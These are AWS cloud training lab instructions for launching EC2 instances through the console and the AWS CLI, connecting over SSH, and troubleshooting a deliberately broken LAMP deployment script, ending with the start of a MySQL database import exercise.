

## Task 1: Launch an Amazon EC2 Instance using the Management Console

In this task, you will launch an Amazon EC2 instance using the management console. The instance will be a Bastion Server, from which you can use the AWS Command-Line Interface (AWS CLI).

1. In the **AWS Management Console**, on the **Services** menu, click **EC2**.
2. Click **Launch Instance**

### Step 1: Choose an Amazon Machine Image (AMI)

This step allows you to choose an AMI, which contains a copy of the disk volume that will be used to launch the instance.

Examine the list of AMIs that are displayed, showing many versions of Microsoft Windows and Linux. These disk images are regularly updated to incorporate security patches and software that helps you use AWS services. You can also create your own AMI that includes your own data and applications, or you can select pre-built commercial applications from the **AWS Marketplace**.

Your Bastion Server will use Amazon Linux 2.

1. Beside the **Amazon Linux 2 AMI** (at the top), click **Select**

### Step 2: Choose an Instance Type

This step allows you to choose an **Instance Type**, which determines the resources that will be allocated to your EC2 instance. Each Instance Type allocates a combination of virtual CPUs, memory, disk storage and network performance.

Instance Types are divided into **families** such as Compute-optimized, Memory-optimized and Storage-Optimized. The name of the Instance Type includes a family identifier, such as **t3** and **m5**. The number indicates the generation of the instance, so **m5** is newer than **m4**.

Your application will use a **t3.micro** Instance Type, which is a small instance that can burst above baseline performance when it is busy. It is ideal for development, testing and for applications that have bursty workloads.

1. Select **t3.micro**
2. Click **Next: Configure Instance Details**

### Step 3: Configure Instance Details

This step allows you to configure instance details, such as the number of instances to launch and the network configuration. You can hover over the icons to view a description of each field.

You will launch the instance in a public subnet within the Lab VPC network.

1. Configure these settings:
   * **Network:** Lab VPC
   * **Subnet:** Public Subnet
   * **IAM role:** Bastion-Role

The Bastion-Role grants permission to applications running on the instance to make requests to the Amazon EC2 service. This is required for the second half of this lab, where you will use the AWS CLI to communicate with the EC2 service.

1. Click **Next: Add Storage**

### Step 4: Add Storage

This step can be used to add additional Amazon Elastic Block Store (EBS) disk volumes and configure their size and performance.

You can hover over the icons to view a description of each field.

You will use the default disk size, so no changes are required.

1. Click **Next: Add Tags**

### Step 5: Add Tags

Tags allow you to categorize your AWS resources in different ways, such as by purpose, owner, or environment. This is useful when you have many resources of the same type — you can quickly identify a specific resource by their tags. Each tag consists of a Key and a Value, both of which you define.

1. Click **Add Tag** then configure:
   * **Key:** Name
   * **Value:** Bastion Server

This name will appear on the instance in the EC2 management console.

1. Click **Next: Configure Security Group**

### Step 6: Configure Security Group

You will create a new Security Group that permits SSH connections. This security group will allow you to log in to the Bastion Server via SSH.

1. Configure these settings:
   * **Security group name:** Bastion security group
   * **Description:** Permit SSH connections

Permissions for inbound access via SSH (port 22) have already been configured by default.

1. Click **Review and Launch**

### Step 7: Review Instance Launch

This step displays a summary of the configuration for the instance you are about to launch.

1. Click **Launch**

A **Select an existing key pair or create a new key pair** window will appear.

1. Select **I acknowledge that...**.
2. Click **Launch Instances**

Your instance will now be launched.

1. Click **View Instances**

The Bastion Server will appear in a pending state, which means it is being launched. It will then change to running, which indicates that the instance has started booting.

1. Wait for the **Instance State** to change to **running**.
2. Select **Bastion Server**.

Review the information displayed in the **Description** tab in the lower half of the page. It includes information about the instance type, security settings and network settings.

## Task 2: Log into the Bastion Server

In this task, you will log into the Bastion Server that you just created.

1. Copy the **IPv4 Public IP** (shown in the lower half of the page) to your clipboard.

It might take a minute until the IPv4 Public IP value is displayed.

The following instructions now vary slightly depending on whether you are using Windows or Mac/Linux.

### Windows Users: Using SSH to Connect

These instructions are for Windows users only.

If you are using macOS or Linux, [skip to the next section](https://labs.vocareum.com/web/1642294/554550.0/ASNLIB/public/docs/lang/en/README.html#ssh-MACLinux).

1. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PPK** button and save the **labsuser.ppk** file. Typically your browser will save it to the Downloads directory.
   * Then exit the Details panel by clicking on the **X**.
2. Download needed software.
   * You will use **PuTTY** to SSH to Amazon EC2 instances. If you do not have PuTTY installed on your computer, [download it here](https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe).
3. Open **putty.exe**
4. Configure PuTTY to not timeout:
   * Click **Connection**
   * Set **Seconds between keepalives** to 30

This allows you to keep the PuTTY session open for a longer period of time.

1. Configure your PuTTY session:
   * Click **Session**
   * **Host Name (or IP address):** Paste the **IPv4 Public IP** value you copied to your clipboard earlier in the lab.
   * Back in PuTTy, in the **Connection** list, expand **SSH**
   * Click **Auth** (don't expand it)
   * Click **Browse**
   * Browse to and select the lab#.ppk file that you downloaded
   * Click **Open** to select it
   * Click **Open**
2. Click **Yes**, to trust the host and connect to it.
3. When prompted **login as**, enter: ec2-user

This will connect you to the EC2 instance.

1. [Windows Users: Click here to skip ahead to the next task.](https://labs.vocareum.com/web/1642294/554550.0/ASNLIB/public/docs/lang/en/README.html#ssh-after)

### Mac  and Linux  Users

These instructions are for Mac/Linux users only. If you are a Windows user, [skip ahead to the next task.](https://labs.vocareum.com/web/1642294/554550.0/ASNLIB/public/docs/lang/en/README.html#ssh-after)

1. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PEM** button and save the **labsuser.pem** file.
   * Then exit the Details panel by clicking on the **X**.
2. Open a terminal window, and change directory cd to the directory where the labsuser.pem file was downloaded.

For example, run this command, if it was saved to your Downloads directory:

cd ~/Downloads

1. Change the permissions on the key to be read only, by running this command:

chmod 400 labsuser.pem

1. Return to the terminal window and run this command (replace **<public-ip>** with the **IPv4 Public IP** value you copied to your clipboard earlier in the lab):

ssh -i labsuser.pem ec2-user@<public-ip>

1. Type yes when prompted to allow a first connection to this remote SSH server.

Because you are using a key pair for authentication, you will not be prompted for a password.

Now that you are connected to the Bastion Server, you can use the AWS CLI to call AWS services.

## Task 3: Launch an Instance using the AWS CLI

In this task, you will launch an Amazon EC2 instance using the AWS Command-Line Interface (CLI). The AWS CLI makes it easy to automate the provision and configuration of AWS resources.

The new instance will be configured as a Web Server.

### Obtain the AMI to Use

One of the parameters required when launching an instance is the Amazon Machine Image (AMI), which will populate the boot disk of the instance. AMIs are continually patched and updated by AWS, so it is recommended to always use the latest AMI when launching instances.

You will use the **AWS Systems Manager Parameter Store** to obtain the ID of the most recent Amazon Linux 2 AMI. AWS maintains a list of standard AMIs in the Parameter Store, making this task easy to automate.

1. Paste this script into your PuTTY/ssh session:

# Set the Region

AZ=`curl -s http://169.254.169.254/latest/meta-data/placement/availability-zone`

export AWS_DEFAULT_REGION=${AZ::-1}

# Obtain latest Linux AMI

AMI=$(aws ssm get-parameters --names /aws/service/ami-amazon-linux-latest/amzn2-ami-hvm-x86_64-gp2 --query 'Parameters[0].[Value]' --output text)

echo $AMI

This command did the following:

* + Obtained the Region where the instance is running
  + Called the AWS Systems Manager (ssm) and used the **get-parameters** command to retrieve a value from the Parameter Store
  + The AMI requested was for Amazon Linux 2 (amzn2-ami)
  + The AMI ID has been stored in an Environment Variable called AMI

If your SSH session disconnects, it will lose the information stored in environment variables. Once you reconnect, you will need to re-run all of the steps in this task, starting with the above commands to obtain the AMI ID.

### Obtain the Subnet to Use

You will be launching the new instance in the Public Subnet. When launching an instance, the **SubnetId** can be specified.

The following command will retrieve the SubnetId for the Public Subnet:

1. Paste this command:

SUBNET=$(aws ec2 describe-subnets --filters 'Name=tag:Name,Values=Public Subnet' --query Subnets[].SubnetId --output text)

echo $SUBNET

This uses the AWS CLI to retrieve the Subnet ID of the subnet named Public Subnet.

### Obtain the Security Group to Use

A Web Security Group has been provided as part of this lab, which allows inbound HTTP requests.

1. Paste this command:

SG=$(aws ec2 describe-security-groups --filters Name=group-name,Values=WebSecurityGroup --query SecurityGroups[].GroupId --output text)

echo $SG

The command retrieves the Security Group ID of the Web Security Group.

### Download a User Data script

You will be launching an instance that will act as a Web Server. To install and configure the web server, you will provide a **User Data script** that will be automatically run when the instance launches.

1. Paste this command to download the User Data script:

wget https://aws-tc-largeobjects.s3.amazonaws.com/CUR-TF-100-RESTRT-1/171-lab-%5BJAWS%5D-create-ec2/UserData.txt

1. Paste this command to view the contents of the script:

cat UserData.txt

The script does the following:

* + Installs a web server
  + Downloads a zip file containing the web application
  + Installs the web application

### Launch the Instance

You now have all the necessary information require to launch the Web Server instance!

1. Paste this command:

INSTANCE=$(\

aws ec2 run-instances \

--image-id $AMI \

--subnet-id $SUBNET \

--security-group-ids $SG \

--user-data file:///home/ec2-user/UserData.txt \

--instance-type t3.micro \

--tag-specifications 'ResourceType=instance,Tags=[{Key=Name,Value=Web Server}]' \

--query 'Instances[*].InstanceId' \

--output text \

)

echo $INSTANCE

The command launches a new instance (run_instances) using these parameters:

* + **Image:** Uses the AMI value obtained earlier from the Parameter Store
  + **Subnet:** Specifies the Public Subnet obtained earlier and, by association, the VPC in which to launch the instance
  + **Security Group:** Uses the Web Security Group obtained earlier, which permits HTTP access
  + **User Data:** References the User Data script you downloaded, which installs the web application
  + **Instance Type:** Specifies the type of instance to launch
  + **Tags:** Assigns a Name tag with the value of Web Server

The **query** parameter specifies that the command should return the Instance ID once the instance is launched.

The **output** parameter specifies that the output of the command should be in text. Other output options are json and table.

The ID of the new instance has been stored in the INSTANCE environment variable.

### Wait for the Instance to be Ready

You can monitor the status of the instance via the Management Console, but you can also query the status via the AWS CLI.

1. Paste this command:

aws ec2 describe-instances --instance-ids $INSTANCE

All information related to the instance will be displayed in JSON format. Amongst this information is the instance status.

Specific information can be obtained by using the **query** parameter.

1. Paste this command:

aws ec2 describe-instances --instance-ids $INSTANCE --query 'Reservations[].Instances[].State.Name' --output text

This is the same command but, rather than displaying all information about the instance, only displays the name of the instance State.

This will display a status of **pending** or **running**.

Repeat the above command until it returns a status of **running**.

### Test the Web Server

You can now test that the web server is working. You can retrieve a URL to the instance via the AWS CLI.

1. Paste this command:

aws ec2 describe-instances --instance-ids $INSTANCE --query Reservations[].Instances[].PublicDnsName --output text

This returns the **DNS Name** of the instance.

1. Copy the DNS name that is displayed.

It should look similar to: ec2-35-11-22-33.us-west-2.compute.amazonaws.com

1. Paste the DNS name into a new web browser tab, then press Enter.

A web page should be displayed, demonstrating that the web server was successfully launched and configured.

You can also see the instance in the EC2 management console.

1. Return to the web browser tab containing the EC2 management console.
2. Click Refresh.

The list should now include the Web Server instance that was launched via CLI command.

As seen in this task, the AWS CLI makes it possible to programmatically access and control AWS services. These commands can be placed in a script and run as a standard process to deploy consistent, reliable infrastructure with minimal scope for human error.

**Which method should you use?**

* + **Launch from the management console** when you quickly need to launch a one-off or temporary instance.
  + **Launch via a script** when you need to automate the creation of an instance in a repeatable, reliable manner.
  + **Launch via CloudFormation** when you wish to launch related resources together.

# Activity - Troubleshoot Creating an EC2 Instance Using the AWS CLI



## Accessing the AWS Management Console

1. At the top of these instructions, click Start Lab to launch your lab.

A Start Lab panel opens displaying the lab status.

1. Wait until you see the message "**Lab status: ready**", then click the **X** to close the Start Lab panel.
2. At the top of these instructions, click AWS

This will open the AWS Management Console in a new browser tab. The system will automatically log you in.

**Tip**: If a new browser tab does not open, there will typically be a banner or icon at the top of your browser indicating that your browser is preventing the site from opening pop-up windows. Click on the banner or icon and choose "Allow pop ups."

1. Arrange the AWS Management Console tab so that it displays along side these instructions. Ideally, you will be able to see both browser tabs at the same time, to make it easier to follow the lab steps.

Leave this browser tab open. You will return to it later in this activity.

## Task 1: Connect to an Amazon Linux EC2 instance by using SSH

In this task, you will connect to an existing Amazon Linux EC2 instance that already has the AWS CLI installed on it.

Windows users should follow Task 1.1. Both macOS and Linux users should follow Task 1.2.

[macOS/Linux users—click here for login instructions](https://labs.vocareum.com/web/1642294/554554.0/ASNLIB/public/docs/lang/en/README.html#ssh-mac)

### Task 1.1: Windows SSH

### Windows Users: Using SSH to Connect

1. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PPK** button and save the **labsuser.ppk** file. Typically your browser will save it to the Downloads directory.
   * Then exit the Details panel by clicking on the **X**.
2. Download needed software.
   * You will use **PuTTY** to SSH to Amazon EC2 instances. If you do not have PuTTY installed on your computer, [download it here](https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe).
3. Open **putty.exe**
4. Configure PuTTY to not timeout:
   * Click **Connection**
   * Set **Seconds between keepalives** to 30

This allows you to keep the PuTTY session open for a longer period of time.

1. Configure your PuTTY session:
   * Click **Session**
   * **Host Name (or IP address):** Copy and paste the **IPv4 Public IP address** for the instance. To find it, return to the EC2 Console and click on **Instances**. Check the box next to the instance you want to connect to and in the Description tab copy the **IPv4 Public IP** value.
   * Back in PuTTy, in the **Connection** list, expand <i class=fas fa-plus-square"> **SSH**
   * Click **Auth** (don't expand it)
   * Click **Browse**
   * Browse to and select the lab#.ppk file that you downloaded
   * Click **Open** to select it
   * Click **Open**
2. Click **Yes**, to trust the host and connect to it.
3. When prompted **login as**, enter: ec2-user

This will connect you to the EC2 instance.

### Task 1.2: macOS/Linux SSH

1. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PEM** button and save the **labsuser.pem** file.
   * Then exit the Details panel by clicking on the **X**.
2. Open a terminal window, and change directory cd to the directory where the labsuser.pem file was downloaded.

For example, run this command, if it was saved to your Downloads directory:

cd ~/Downloads

1. Change the permissions on the key to be read only, by running this command:

chmod 400 labsuser.pem

1. Return to the AWS Management Console, and in the EC2 service, click on **Instances**. Check the box next to the instance you want to connect to.
2. In the Description tab, copy the **IPv4 Public IP** value.
3. Return to the terminal window and run this command (replace **<public-ip>** with the actual public IP address you copied):

ssh -i labsuser.pem ec2-user@<public-ip>

1. Type yes when prompted to allow a first connection to this remote SSH server.

Because you are using a key pair for authentication, you will not be prompted for a password.

## Task 2: Configure the AWS CLI

NOTE: Unlike some other Linux distributions that are available on AWS, Amazon Linux instances already have the AWS CLI pre-installed.

1. Update the AWS CLI software with the credentials.

aws configure

1. At the prompts, enter the following information:
   * **AWS Access Key ID**: Click on the Details drop down menu above these instructions, and then click Show. Copy the **AccessKey** value and paste it into the terminal window.
   * **AWS Secret Access Key**: Copy and paste the **SecretKey** value from the same Credentials screen.
   * **Default region name**: Click on the Details drop down menu above these instructions, and then click Show. Copy the **LabRegion** value and paste it into the terminal window.
   * **Default output format**: json

## Task 3: Create an EC2 instance by using the AWS CLI

### Task 3.1: Observe the script details

1. Change to the directory where the script file you will be editing exists, and create a backup of it as well, by running these commands:

cd ~/sysops-activity-files/starters

cp create-lamp-instance-v2.sh create-lamp-instance.backup

Tip: It is always a good practice to backup files before you start making modifications to them.

1. Open the create-lamp-instance-v2.sh script file in your favorite command-line text editor (such as VI).

vi create-lamp-instance-v2.sh

1. Analyze the contents of the script.

**Tip:** If you are using VI, you can display the line numbers by typing :set number and then pressing **ENTER**.

**Line 1**:

* + This file is a bash file, so the first line contains #!/bin/bash

**Lines 7–11**:

* + The **instance size** is set to t3.small, which should be large enough to run the database and web server.

**Lines 16–29**:

* + The script invokes the AWS CLI describe-regions command to get a list of all AWS regions. In each region, it queries for an existing VPC that has the name Cafe VPC. When it finds it, it captures the **vpc** ID and **region** where the Café LAMP instance should be deployed and breaks out of the while loop.

**Lines 31–57**:

* + The script invokes AWS CLI commands to look up the **Subnet ID**, **Keypair name**, and **AMI ID** values that will be needed to create an EC2 instance.
  + Notice on line 32 that the line ends with a backslash (\ ) character. This character can be used to wrap a single command on to another line in the script file. You will find that this technique is used many times in this script to make it easier to read.

**Lines 59–124**:

* + This part of the script cleans up the AWS account for situations where this script already ran on your AWS account, and it is now being run again. The script checks if an instance named cafeserver already exists, and if a security group that includes cafeSG in its name already exists. If either resource is found, the script prompts you to delete them.

**Lines 126–154**:

* + The script creates a new security group with ports 22 and 80 open.

**Lines 156–168**:

* + The script creates a new EC2 instance.
  + Notice how the values set in lines 8 and 10 and the values collected in lines 16–57 are used in this AWS CLI call.
  + Also, notice the reference to a user-data script.

**NOTE:** You will be prompted to look at the details of the user-data file in a moment.

1. While you are still in the bash script, look again at **lines 157–168**:
   * The entire call to create the instance is captured in a variable that is named **instanceDetails**. The contents of this variable are then echoed out to the terminal on line 177, and they are formatted for easier viewing by using a Python JavaScript Object Notation (JSON) tool.

**Lines 179–188**:

* + The **instanceId** is parsed out of the instanceDetails, and then a while loop checks every 10 seconds to see if a public IP address has been assigned to the instance. When the check succeeds, the public IP address is written to the terminal.

1. Exit the text editor without making any changes (if you are using VI, type the :q! command).
2. Display the contents of the user-data script by running this command:

cat create-lamp-instance-userdata-v2.txt

Notice how the user-data script runs a series of commands on the instance after it is launched. These commands will install a web server, PHP, and a database server.

### Task 3.2: Try running the script

1. Now that you have an idea what the shell script is designed to do, try running it:

./create-lamp-instance-v2.sh

The script fails and exits without successfully completing. This behavior is expected!

Issues were intentionally left in this script. Your challenge is to find the issues and resolve them. You can always run the script again after you make a change to see if it resolves the issue.

### Task 3.3 Troubleshoot issues

#### Issue #1

The terminal output states that the call to run-instances fails with the message: "An error occurred (InvalidAMIID.NotFound) when calling the RunInstances operation: The image id '[ami-xxxxxxxxxx]' does not exist"

**Tips to help you resolve the issue #1:**

* Locate the line in the bash script that led to this error. Does anything look incorrect in the script?
* Is the region value used for the run-instances command correct?
* After you think you have found the issue and have adjusted the script accordingly, run it again (always reply with Y when you are prompted to delete any existing security groups or instances that were created the last time the script ran). Did the error get resolved?

#### Issue #2

The call to run-instances succeeds, and a public IP address is assigned to the new instance. However, when you try to use SSH to connect to the instance with the key pair file, you cannot connect (Permission denied error).

**Tips to help you resolve the issue #2:**

* It is an Amazon Linux 2 instance. The default user name is **ec2-user**.
* Are the permissions on the key pair file set correctly (e.g., chmod 400)? What key pair file are you using? Is that the key pair file that the instance expects you to connect with?
* Remember to use the [AWS CLI Command Reference](https://docs.aws.amazon.com/cli/latest/reference/ec2/run-instances.html) as an important source of information.
* After you think you have found the issue and have adjusted the script accordingly, run it again.
  + Are you able to connect to the instance by using SSH? Make the SSH attempt from your laptop, where you have the key pair already downloaded. Remember that it takes up to 5 minutes for the instance to fully boot.
  + You should be able to connect by using SSH. Leave this SSH connection open.

**Try connecting to the web page**

In a browser, load http://<public-ip>, where <public-ip> is the actual IPv4 Public IP of the instance.

The attempt fails. You will need to resolve issue #3.

#### Issue #3

The instance is created and you can establish an SSH connection to it successfully, but you cannot load the test webpage.

**Tips to help you resolve the issue #3:**

* The web server runs on TCP port 80.
* If you use SSH to connect to the instance, can you verify that the web server service is running? The web server service name is **httpd**.

1. While you are connected to the instance via SSH, run this command to install nmap, which is a port scanning tool:

sudo yum install -y nmap

1. Next, run this command (where <public-ip> is the actual public IP address of your LAMP instance):

nmap -Pn <public-ip>

* + The results that are returned by this command show which ports are accessible. Do the results match what you expected?

#### Test the webpage again and verify that the user-data script ran

1. After you think you have resolved the third issue, in a browser, load http://<public-ip> where <public-ip> is the actual IPv4 Public IP address of the instance.

If you resolved Issue #3, this time you should see the following message: Hello From Your Web Server!

1. Check the log file that shows if the user-data script command ran as expected.

In the terminal window where you have an active SSH connection to the LAMP instance, run the following command in order to see the log files entries as they are written:

sudo tail -f /var/log/cloud-init-output.log

On an Amazon Linux instance, the user-data file commands are run by the **cloud-init** service.

Observe the log file entries. Notice the message that is related to the installation of MariaDB and PHP. There should be no error messages.

You should also see messages related to cafe files that were downloaded and extracted onto this instance, including the message: Create Database script completed.

When you are finished with your observations, use the Ctrl-C command to exit the tail utility.

Tip: if you want to view the entire log file, use sudo cat /var/log/cloud-init-output.log

## Task 4: Verify the functionality of the new website

1. Verify that the new website is now deployed.

Load http://<public-ip>/cafe/ in the web browser (where <public-ip> is the actual IPv4 Public IP address).

If you are successful, you should see an improved version of the Café website. Congratulations!

1. Test placing orders.
   * Click the **Menu** link. A new page should load at http://<public-ip>/cafe/menu.php
   * Pick your favorite desserts by setting a quantity on a few of them, then scroll to the bottom and click **Submit Order**.
   * The **Order Confirmation** page should display, with line-item details.
   * Place another order for different items, then click the **Order History** page. You should see that the details of both orders were captured.

**NOTE:** The order details are being captured and stored in the database that is running on the instance you launched.

**Databases**

[**Installing the Pub1 Database**](https://awsrestart.instructure.com/courses/590/modules/items/238773)

## Exercise 1: Import the pub1 Database

Complete the following steps to import the **pub1** database.

1. If the lab doesn't start automatically, please click "Start Lab" to launch the MySQL Workbench application manually.
2. Click the pre-configured MySQL connection labeled **Vocareum MySQL** to link MySQL Workbench to your MySQL server.



1. Select **Continue Anyway** on Connection Warning pop-up
2. Import the **pub1** database.

